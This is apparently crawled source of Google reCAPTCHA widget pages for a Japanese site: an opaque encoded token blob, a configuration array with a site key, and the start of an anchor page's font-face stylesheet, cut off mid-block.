wr7CoHfCssKvG2jCrn/CljZSwrfDrEbCp8OswobChRZyTcKndcKww7ZNVsK4wqQ/VMKfwpjCsRh+YHwEBkHDljdkwpUWaFIKVh40w4sIwozDqh8zCsOAdjrDlQjCumTDhMOWR8KEw6Jgez89wrQMe2IVTMOaf1sqwo/DiRQ+wqt1acOUEwcDUsOLw6vDvMOowqrDrMOrLMOIw4kOb8Khw7HDgcKwwo3DpWtSQUXDjRo5wofCiD7DmhZ5w4U2a8OewpfDqMOsw7HCvcO6UnTDrRgfw4HCrsO6O8KwwqxNw7/[base64]/CtsOfBFPDqcKDwo3Cum7DtHbDq8O+Rh4GcMKZw5Ffw5PDrUfCgMO2K8K1XTzCvHfDuMKEFsOuExgkw4gdUMOLwrAnIcOlGSADwrnCksOpwpBEwqx+ST/DvU8MwpXDgMKXwoDDs8KBwqNzBzrCuMKkAnYXwrHDisKdI2oTcsONwrfDnTzDtcOpYlwYwovCtMKfAcOKe1/CmsO8w6DDnsKPw5bDpXx1w4R2QzZQw4RJDn83HE7DrsOrOlPCn0fCmhbDlcOEHGvCmMKgMBXCkX/[base64]/Dr8KKeGLDlsOTwrnCjcKEw5J4HCgzwrEtL8OcVcOaL2DCssKTwrnCiMOXY8OMwoUFXsOPwovCocOvw5ZlC8KLRsKeUwHCvMOGwowuwoV3wovDmHnCusO0w6PCvSbDm8KuwrnDlsK0EMOfTX5iw7DCiRAJfMKgw4rDkcKLw4jCn8KCe8Kgw5/Dm8OgGsOkwrDDisK6wr3DsmsIOVZvw6vCuxvCjFYFw4QlNxh3wqk5aMO9w7YNwpbDisOYD8K5H3RoS2HCg8OyDBpXesKJwrsXPcOQwp7Dsl4/LsKsF8OIwqXDkDrDnsK2w6dxC8KYw63Dn1UuwpXCjMOtwpEMLR1VXMO+ey/CqHQqwqh6w5fCnjXDgCHDnsK8w4ctwpDDpGbCrsK/w5nChA7DvsKKcMOsw7xWem7CiMO2EDY2w6BUw4fDksKCw5nDl8OOasKiwr9XTzzDpMOCCsKsScOrK8O9wqXDhHbCgsK5w6bCsF9VOFcnwqdPRwHCg8KqCyplMFd9w4Bow53CkMOkKxvCj8OWEEzCoMOyw43ChR/ChMKGa8OBWsKmwrELwqAvw5bCsAvChnHCt8Kuw5F5Gk0uIMKHwqTDsFLCgsKSMm7DjyQXw4XCpsOpwoNDwqLCisOHw7zDvh7DiCkxb0fDkgMdKcOUYsO3w6xPS8KVScOjPX0aw6/DqsOcQxTCg8K8wr09XVPDpcO1w4xbwo01I8O3IMKLNi7CsE5EGcKRw6/[base64]/Dt8KjQQrClmHDp0LCnMKzwrvDo1tpSsOBLcOgHcKCwrNUwp/CoCnDo8O6wot+BcKvUMKybMKLbMKNw6VAw4RrwpBzXcOMwqLDkMKbw7lewq/DncOVw59VwrUyw6whw5DDr01Mw4w2w6TDtcK3wrHCtDPDr2vDsQrCmTHDjcOEwovDvMKLwo9nOwJnGAhPEX/CmQ3CvsOtw6nCscOZZMKLw78xLj/CuhZxQQjCmHJIcMKlKMOrcW/CiyHDhlHDhXfDhhjDvMOsCX56w7jDoMOtOmLCqMKMcMOqwrFgwqbDu8OhworDr8O+w7zDsMOeOMKLWF3DksOITGsXw4zDkC7Ck8KtFMKhwpdYwo/CsMOLw7kiwp/Ch20WHsOEw50OLwE+V24nbnAUdMKPw4BXW0PDuQXCnTc+PkvDhsKhwppBZytnw5IUGVs/NVZNw75mwosqwpA7w6bCoD/Dh1zCrADCpTvDuUdiCTUieHbDpy18G8KowprDqmDCnsK6cMO1CsOcw4fDrcKKaMKRw645wofDvjbCocKpXj4oB2FmwqMaXh0Jw5EIwr1HO8KFCMOHwpY7EETCrR7DqH/CjsOFw5NfaRRLw5DDsMKbMMOLGsKXwovCmsKta1ZKCnfCuELCpMKUbMOjQsKBJEvCnMKlZcOTeMK8CcKhw43CnSHCpXABd8Oewo/CqhjCuCkJw7TDkcOdwrHDq8K8EmvCscKswowYw5vCn8OXw5LDm0HDsMK9w6/DrT7Dt8Oow6HCol/CmcK/fE7Dt8KkwrXCtlPDpCfDjQEFw4lzP8OAUMOSw7TCo0bClsK0w69OcMOnwp7CkcKwEH4Pwo/CiUPDqcKew7tvwrUTYsKCKMKyKMOpTR0cwrJbAsKiwoXCrEDDgTpAwrLDs8KHbMO/wrx3Z8K0JRkmwqUuwphjSMOcPcK2JcKbQmphw4rCjsO9GxMiakMJB2RgNlvDmiZfB8ORScKowpfDlcKSPy1pUMK4EXwuacKMwr/DqyZRwrZXeCfCr0drKnjDjcOQw4vDiMKkGwbCoEhSARfChGPDmMKFGlfCrWUQwo/CocKWw6rDjjfDrUkEw4nCisOxwr1/w53Cs8OmO8OqOMKGw7zCvcOsOxAVIGzCj8OKJcOFwoYvBsKoYmPDiMO/GsKMDQ3DhHvCtcOww5zCoEzCosKuJ8O8w5rCuQIhVALCkX51w4zDssKkOMOzacKfQ8KSwr/DgibCucO0w6PDrMK4Ozc5w5fCqcOdwrvCsCcgWsO2w6TCgA9nwo7DjMKqw4HDm8OHwobDsMKeEsOgwq3CrlnDpEfDshQIwpN5wpjCoUwBwrzDksKrw4/[base64]/Du8KuMj4Hw74wABrCqmrDtMOQAcKew7DDmDnDscOYw6pkw5EYwqZEwph7w6vCqiB6w4EySwBmwqDDhcKLw5HCnsKJwrzDs8KFw7YZanoIXsKIw701VlR4PgVEc37Cj8KrwoYHIcKdw7kfUcKAV2rCmzPDtcKLwp/CpF4Lw7nDoAd6RsOKw6TDs39+AsO/WVvDjMK/w4vDs8KnFcOfVMOrwrnCrUfDswd+CG3CsMK/C8K1wqjCi1PCjcKXwq9Dw6XCqRfDv0nDocOyWcOjw6cOZ8Okw5bDhMOxw5x/w7TCum7DsFkyUnkpSGInPsKWRmHCt33DsMOkw7bCnMOlwqEbwrXDrTVrwqFFwrfDjMKGWQo5G8K6TMOdQsOKwqTDusOfwqHCtSHDjCtRCcOyAsKWdsKDNMOXw4LChkNNwoDDkHt/[base64]/[base64]/CmcKAwrLDu8OLGsKVwrkHPcOFUsKFTsOYPXYgworClcK6EsKOdwIdC8O+AS/DmsORw5ZlfhXDjUvCswXCo8Klw7XDjwHDrQrCs8Ogwp0Pw4pOwpMPwrrClMKjwonCi2Fdw7BjPWjCnMKBw5g0RFged09fF3rCvsKrDihaIll9OcORbcOZScK4XynCgMObJDbClcKHCcKNw6DDgUVSKSVBwqBjYMKkwpfClBQ5B8O/bjDCn8O8wqNcw6ofAcOxND/DljPCiSYyw4MlworDpMKOwpTCgHwHOARwQ8KSEcOhK8K2w5nDvzwKwoPCuMOtexs2ecOybsOIwoPDmcOWAhjCusKIw4Njw4UAXHvDssKgVVzCk1Jzwp3CncK2WcO6wonCkRlDwoHDrcKmLMO/AMO+wo8nd2/CvRMVZxtewo7CqHcGJMKzwpHDmR7DpsKEwrcOCF7CvUfCmsKkwrBSEwdtwoEGElfCmCzDrcO7eS9DwrnCpBkwd2MtX3kRZDjDqjlGw78/w7NDMMOGw6t4bcKbZcKtwpBuwokCVTBLw4LDmkdmw7VXAsO+w5ojw5rDuFDCpREDSsOrw4Bqwp5JGsKXwpHDmyTDry/DkMKEw4PDomB3bx1uwo3DpzMbw7vDghfCqXPCthQkwqp8RMKQw5IDwoJcwrgQQsKiw4PCtsK7w6pkUG7DssO3Ky09C8KZasK/Gj/DgsKgIcKdCz9pQsKQR2/Cp8Obw5zCgMOnLDPDt8OYw4zDg8K/eRA9wo3Du2XCmCgbwp04GsKHw487wqEucsKXwoHCkCbDkiE/wqzDsMK4ADbClsONw4MhecKxNBXClG7DicO6wobDqxDDm8ONbg7DvWfDnkg8L8Kqw4Ehw78iw4E1woF1wrEueCBXAUd9VMKsw73DnMKddk/[base64]/ZxjDhHQFeMK0wqJiGlg+Q8OUw6NNBcKNO8OtLnlvAlzCi8Kgf8OPTlzCsMOEMSzCkyTCk2sYwqrDtjsRasONwrXDoWIjPCk+w5XDtcOzQykEOsKQMsK3w4DDpVfCp8O5ccOhwo1Ew67CscKvw7fCo0nDiVjDmMO7w4XCrRfClmrCt8Kaw7M/w6A7wpxMTDMQw6fDn8KXw581wrbDtMKxfMOzwopqCMKHw7IvFyPCnltSwq5hw6wiw4gLwqzCpMOtA0DCqmXDlTLCpSHDjcKOwozCl8OwfcOYZ8KcbVB+w59Bw5jCkEDCgsOJEsOhw552w4vDmiwzMzbDqCXCqilCwrLDnHEUDS/DncK0TA5tw6R4R8KhMHHCrDRYAsOtw7Zxw6LDlcKTNRHDusKNwrxPC8OfcFHDoFgywpRew5ZxCWoYwpjDtcORw7UaIEtgTT/CqMKcBcK5WsOxw4o3O2MvwrwYwrLCskIrwrvCtsKFd8KLB8KbbcKfbAXCiFlnfW3DicKxwrJoQsK4w4XDgMKEQ0/CuifDj8OiL8Ktwp0KwoDDsMKHwoLDncKKIcO5w7LCo002SMO6wrnCtsO+CXzDrGEmG8OEB2xHw6vDi8KfVWzCuUdjXsKkwqh/RWAzTAbDlcK8w5lbQMO7Dn3CqznDgsKTw5pLwrogwoHCvV/Dh1c7wpvCkMKqwoxlJ8KgdMOhMQbCqcOCPnpTwpcQOXIfFlXCicKdwokpdnweFMKmwo3CqE7CkMKuwrt/wpNkwpbDlsKQJmkvHcOPfRbCiB3Dt8O8w49aHlHCssKfSUzCosKBwr8Qwq9Zw5laQFnCqMOJcMK9dcK+Y15TwrPDs05VciXCsVU9MMO7E0l8wqnCscOsLFPDtsODCsK/w7bDq8ONaMOxwqF6wq3Dn8KnFcOgw7/CvsK1RMKVD1DCkj/CskUYZcOgw7fDq8OewrR1w6Q1B8Kpw7tsEjXDgyBgN8OaAMKYUSIqw7lORsK3AcKYwpbCrcOFwpF/[base64]/DscK6w7vDpGbDrcO4w7vChSUaw7Ilw7pcw7gUZW8MG8KMw6U2wrrDjcOmwq7Dp8KsfRrCp8K3aD0dc8KQJsOwfsK6w6FaMMKUwr8VDznDn8KwwrHCg0lMw5fDmRDDp1/CpWk3e3dhw73Dq1HCmsK9AMOWw48/U8KiP8KPw4DCrRBFFWwXN8Ktw4M5wpJLwot4w43DtxzCvcOLw44iw4/CkFpPwo0abMO4AGDCu8K/w7HDtArDlsKNwo3ClSdDwqpJwpEvwrpZwqotN8OQJU/DkRvCvMOkeyLChMKVwoDCscOvSw5Kw7PDmhZKTw3DvE3DmHsiwqxowo7DpsOQBgZBwpA4Y8KIBTXDpndDRMKGwq7Dj3fClMK0wo42XgfCtQNOGnXCqlYVw6jCokRyw7/CisKtfUjCmsOTw7vDsydUM2Y1w6lmNkPCsUAowqzDtcK5wo3DqDbCmcOdcUTCo1DCo3tGOCA8w5wmRsOlLMKQw6/DtQ3DgGHDsUN/UloFwqQGIcKxwrpPw5UsXgNpbMKNfQfCp8KSRlU+w5bDrTrCuhXCnC3CoEc9aEQNw51kw53DmjrCikbDrsO3wpNNwpDClWJ7GF5QwoHDvnYII2VhWjHDj8Oiw7lVw68gw6UKb8K6JsKjwp0LwrAWHl3CscOFwq1dw6bCgW4WwrsLM8KGw67Dq8OSfMKwOF3DqcK/w5DDtzxAUm0QwrEiGcK3PsKZW0PCvsODw7XDnsO2CMOlNkwmBlBrwo/CtisNw4DDvHzCpVI0wofCgsOIw7/DtxDDj8KaH0gnCsK1w4rDqXN1wqfDkMO0wozDmsKYOS3ComlDew9gKRXDhF7DijTDnGdlw7Y3w4vDisOban94w4fDtcOdw5oSf1fCnsKyUMK0FsOWW8Kqw4xeEGUow5tFw63DgErDisKGb8Kow4PDtcKIw6LDtg1zYXlfw4ocAcK9w6EjAArDtV/CgcOsw5/DocKVw7LCs8KfLVXDgcK/wo3CknvCmcOoWnLCocOIwrXDgF7Cu0gOwps/wozDr8OuYiBZCFvCgcOHw7/Cu8KRUMK+fcKjLcK8e8KWS8KcSz7DpT12OMK4wrXDu8KLwrnCq2UeL8KxwrfDksO7Z1YqwpHDmsK8MEfDoGUHViTCgg8OU8OpZxvDtQoLcnPCnMKbQSvCuXoXwq1XXsOkccK1w5bDo8OYwq1ewp/CsyDCkcKTwpXCk3gLw47DpMKFwpYTwpF7AsOzw7kAHsO6ZVkwwqvCt8KDw4FVwq1mwoDCjMKtUcO+UMOGGMKgRMKzwocxEiDDtnfDs8OMwpg6ScOIVMK/[base64]/CtG93IMKlMBPDsMK7wr5mOCvCrn/[base64]/CqcKrwpRlOGRlCgotwp7CuXAfw643XFPDhCbDisKvOsOyw77DlyIYR1fCmiDDkWfDocOYHsKqw7vDohzChi/DvcOPcnUSUcOxH8KRe30nKx4PwqjCuHF/w5TCu8KYwoIWw6LClsKEw7oPSWQdMMOpw6zDrxN/OcOxXzohIQcBw6ENJcOTwrfDtAZbKkVwUcONwqIAwrVCwq7CgsO1w5QRVcORUMOsRinDg8Ovw7RFS8KHKi5DbMO9OA/DqHkiw6c3ZMKsQMO8w41MOzBOQcK6I1PDtTV+ADfCuVvDrjN9asK+w6LCt8KIKztJwqVkwohIw40IWxgvwoUIwqLChifDqMO+NW0mMcKUZyEKwqJ8dSQKUz4bSVgNDMKZFMOOTMOSWSLCvC/Cs35vwoFTTGwOw6zDhsKtwpfDgcKTaXbDsQBFwrF3w6FrU8KCXlDDs1dxWsO1B8K9w7vDvcKfTHhBJsObOU1jwo/CiHIZAkxrSF9ORmk+cMK8dMKDw7IJMcOXF8OAG8KrIMOTOcO4EMKRHMOMw6gwwrsYZcOew4ZlaSkHPnpAZMKCUg1QXXtNw5/Dj8Olw4BOw7ZOw7Y2wqFdPiVFUULCl8Kfw6otH0HDvMO7BsKrw6DDu8KrS8OlckbCj0vCiA0RwoPCoMOfeHjCgsO+ZMK8wo5zw7XDlS8LwrxtJn9Vwr/DpXvDqsO+NsOawovDv8KQwoTCtj/Dm8KQEsOawqIuwo3DpMK8w5TCh8KOUsO7f1Z9VMKvNQPDgC3DlcKmGMOBwrnDu8OCNTg1wobDtsO7woEow4LCjRzDvsOkw4vDvsOqw5vDt8ODw5o4OTVBGi/DnGs0w4ovwotHJAxae3jDhMOBwoDCn1vDqMOTBwPChwDCqMKwMsOXFGLClMOBKsKrwophBltVC8KnwoVaw4PCiGpewqjCgMKdM8Kbwotcw4YCFcOMCUDCt8KaL8KfGiVpwozChcKsM8Kkw5g6wp5oWAJDw6TDhDAcCMKhCsOycmMUwp0bwr/[base64]/DtMOYw4YwwoXDscK4M8ODZCJFA8Kzwq43EFjDlcKoIcKDwr/CmillCcOIw64QWsKtw6c2bT03wp0tw6DDiGZkVcKuw57DoMO1bMKMwq1lwptQwrIjw458AwswwqXCksOpfXjCizUEdsOxScO6GsK6wqkEAkTCnsO7w5rCrMO9w5bDpBzDry3DuT3CoHTClhjCh8OjwqbDoX7CgWZjccOIwq/Chh/[base64]/CjMOYw4VMwo3CigVJwoHDkjrCucKHCT7CpkrDqMOqAsOoPy8Rw4Ysw6RLAUPDlgRAwqgZw6V7JlYLNMOBHMORVsKzG8O+wqZJworCkMKgL2/[base64]/[base64]/DlMKfasOXwpPDqRdbwow/wrEiwp/[base64]/[base64]/CsHzDoDZfwrDDghrCkEc1PEPCtsKwHcOEBjnDnHkhasKiwpFxHF3CgCJZw7Z3w7nCj8OZwqBmZUzCrRHCvwgKw4fDgB1+wrzDmXtzwoHCtWlUw4zCpAtcwqIvw7sUwqEzw7Fpw6slEcKFw6/[base64]/[base64]/[base64]/eyvDmsKtXMKMw6hjw4FtKsKgw5nCssO7wqzDkj/DpMORw6nCmcK0LzzCtlUpbcOGwpfDisOtwpF0FlpjIRnChyBGworCq2gnw5TCksOFw6LCu8OKwoPDvE3DlsOew57DpGPCm1bCl8OJIBNNw6VNd2jCusOKw5DCs3/Dql3Do8OHehAYw70dw50zcQ0AangKXzF7KcO0G8ObKMKwwpbCpQ3DhcOMwq5WckBrOVDDimsYw47DsMOzw4TDpCpfwpLDm3Nzw4rDgl1sw5s0VsKgw7R2Y8K/[base64]/fDTCoMOlw7Rxw5XDtcOgw4EhTMKwwotkw6p3wrDDnn56w7RGdsKywrYlL8Kcw47Dq8OWwoUvwrbDkMKUWMKWw7wNwrrCjSMFf8O2w6Ivw6/CjlXClXvDiRYRwpN/dXPCslrDgQAcwp7DtsOTchx/wq1fLEXDgsOMw4vCmQTDrSrDozLDrsKxwqFMw7YBw7zCr27CkcKPdsOBwoEQfGtJw6ANwptmUFVTRsKCw4oDwqHDpS0Kw4TCq3vDhl3Co207w5LCj8KSw4zChQEUwptkw45PFcOmwq3CksO/w4DCv8KgenIIwqXCusKlczHDh8OXw44Qw4LDh8KZw45TVGLDvsK0EAPCjMKfwrZfVxhUw5wVJcOhw4PCh8OhPFo2wpIvU8ORwoZeCAtRw75WSUzDncKIekvDuls2bsOdwrrDtcOfw4/Di8Kkwr56w6jCksKGwo5LwojDnMOqwo7Cp8ONXj0Rw73Co8Oxw6PDliQRGgdDw5/DnMO0P3DDq1/Dk8O4VmLCpMOTecK7wrrDucOQw5jCqsKWwplOw6giwrFuw7PDuE/CjFfDrXPDqsKMw53DiCV0woZCZ8KRD8K+PcOYwqTCt8KpJsK+woJ5H0Z6K8KfCsOQw68jwqIce8K7woAUVyF3w7hOdcKowpohw53DqmFgVB3Dv8KxwqnCjMKhNhbDncK1wo1qwrh4wrlSBcKlMGF4ecOIUcK/WMKHEyLDrVhgw5TCglwPwpEwwoYIw4PCknIKC8KlwqLCn14Ww5/[base64]/CplJWw6zCj8Kgwq/Cu8OdwpbCjU/DgR5Xw4rCigDCvcKRG1k7w5fDicKJGiXChMKpw5VFOVjDgyfCpsKjwo/DiAgPwrTDqQfCpMK1wo0RwpIpwqzDlldfRcKHw4jDlDslUcKeNsK2K03CmcK3cmzDksKGw48Ew5pTOSTCpcOtwoMvSMOtwoJ4ecKJYcK0N8OOASZew7c1wpNfw7zDkWLCqjPDo8Ohw4jCpMKVKMOUw6fCpBfCisOfZcOyD0dxSX8/HMK8w57DnyggwqLCnUfCtlTCihlaw6TDt8KQw5czKm0pwpXCpGLDksKDFnQQw7NYT8KOw7oQwopcw5rDmGHDsEsYw7kFwrgrw6fDqsOkwonDi8Ktw4QmPcKMw4HClw7DisOTcX/CkHLCk8ONAgLCtcKJNGPCpMORwqgxFgpHwq7CrEAdTsOze8O3wqvCmT/CrsKWW8OIwpHDpgVbXRDCvyvDrcKEwrt+w7zCl8O2wpLDkjjCnMKgw53CqwgLwoDCuS3Do8KsBy81IgTDjcO4eT/DvMKjwrc1wo3CvhkTw4hcw4rClRLCsMOywr/[base64]/DnxnCv8Kqw7PClMKuw492wpV6OT7DoGNtwqXCgMKhJMOTwpzCtMO7w6EWOMOHGMKiw7JFw4IWThgrSi7DkMOEw7fCowfCinzDi0rDi1wpXlk5RADCvcO5Skw9w6PCp8KlwrZeAMOpwqxydSvCuk8rw5bCncKTwqTDok8hYBHCli1owrcRFcO/wp/CkSDDqcOTw6taw6s5w4lSw78awp7DrcO7w6bCgMOCMsKhw4pUw7/CuTwlbsO9A8OTw6/Dq8KtwqLDvcKFf8OFw4HCqS1AwpNAwogXVhrDqHrDuDpmPBFUw45TE8KgL8Kww5FtDcOLH8O/fkAxw7bCt8KIw4HDvWXDmj3DrC5Rw7RYwrljwoDCh3dJw4LCgUw6LcKdw6dxwp7Cq8Kfw6ALwoI7fsKVXkjDpldWJsOYIzw9wpnCqsOgeMOiHVcHw4x1esK5O8Kew6lLw77CicOYSAkBw6klw7jDuA/Cm8KkS8OkGCDDlMO4woRjwr8cw6HDpkHDgFArw70ZNzjDqDcWLsOVwrTDpHUyw7DCkcO9SmkEw5DCnsOgw63Dq8OCYTxXwp4kwpnDu2cJUEvDsBzCusOqwrfCvAAJLMKsCcKIwqjCiW/DsH7CpMKsBnQqw6tKOUbDqcO2fMOaw5/DrELCuMKJw7AMH1s1wpnCvsKlwrx5w5bDrkXDiSjDmUgKw6vDocKzw7zDhMKAw4zDvSAWwrIzTcKwEUfCrxLDtUwCwqAqF3sdV8KEwpdRGWwfb07ClwDCgsK+AMKScT/Cpz4uw5l1w6rCmkdow5wXRxrChMKHwp51w5jCpMOCSQUawoTDgsKGw6gPIMKjw5xmw7LDnsKDwrh3w5J4w7bCpMO3LhnDsh3DqsOFbR8JwrxOKHXDucKRLcKgwpdLw75rw5rDvMKOw71bwq/ClMOiw6jCvkNkVgjCg8KRwpDDi0pgw5NOwrjCjwVDwrTCoAjDv8K5w7R1w4DDtMOrwrs8VcOsOsOWw5fDjMKiwrBlfkQRw5tzw6/[base64]/MXvCiMOXwqJ7A0Iiw5pnw7U8V8KHw5zCrmoKw7oLMRbDrMKdw7FOw7jDk8KXXMO+XilGHRh/TcOSwrDCiMK3cTtiw6JCworDgcOvwpUPw4jDqQUOwpLCqjfCoXDCrsKuwoErwrzCi8Ovw60Cw4nDv8O4w7jDk8OKfcKoGXTDlBcgwrvCtcOFw5Fpwr7DicOGw6MmGg7DgMOKw5IFwotkwoTCviN0w6Y8wr7DpEZ/[base64]/DhMOMCXbDkR7Dr8KGTRDCjcK9wrbChcKmGBpSJkEvJsKrw7JRWQXChSFxw5HDlRpOw4USworCssOpIcO5w6zDrsKPAlHCrsO5GMKMwpVMwrTDh8KsM2bCgU1Bw5vDh2gcTcKBZUFywozCt8Ouw5LDjsKGCW/[base64]/O8O2ZcKSSGrCpsKhdDxJw5rChkFnwqxAKTdfLUcFw7zCk8OnwqvDhMK0wqJ2w7AbfxUowplAXwnCicOcw7zDn8KIw5/DkD7Dt2cGw7XCosO2JcKZZhLDkXfDnkPCi8OmREQtEHDCjHnDicK0wrxBFCJqw5bDoCc8THPCsGPDuV8ISxLClMK8FcOHRRZvwqYyGcKSw5UYXloaR8Oww4jCj8KADU5ywrXDosK1EQsWW8OLV8ORfQ/Dj2wwwr3DmcKEwrMpBwvCiMKDOsKRAVTCry/[base64]\x22],null,[\x22conf\x22,null,\x226LdLyr8UAAAAAI68b1Ch07CpQbnpfmbD65jMNUBs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kitahiroshimawakaba.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cRwVBUlzlNT2Lk6H65ckS4jcl/I0IeZYYU4D++MjyrY\\u003d\x22,1,0,null,1,1768629256711,0,0,[106,157,231,69],null,[89,119,159,220,54],\x22RC-4yEuvx5KfO1JnQ\x22,null,null,null,null,null,\x220dAFcWeA5nvq23boblB81uAAdYadf0GPQNO7TkKdKwHI9LhuBNmjVhWSCikA62fa-Tkyb2UB7X8iAgCkFq0xt4sogFDaQjf8kt4g\x22,1768712056808]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCU94oAAAAAEL_MFZ7NsY7DL_RLRjlpycs3v_z&co=aHR0cHM6Ly9raXRhaGlyb3NoaW1hd2FrYWJhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c47iq77ejg20
body_size: 48446
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
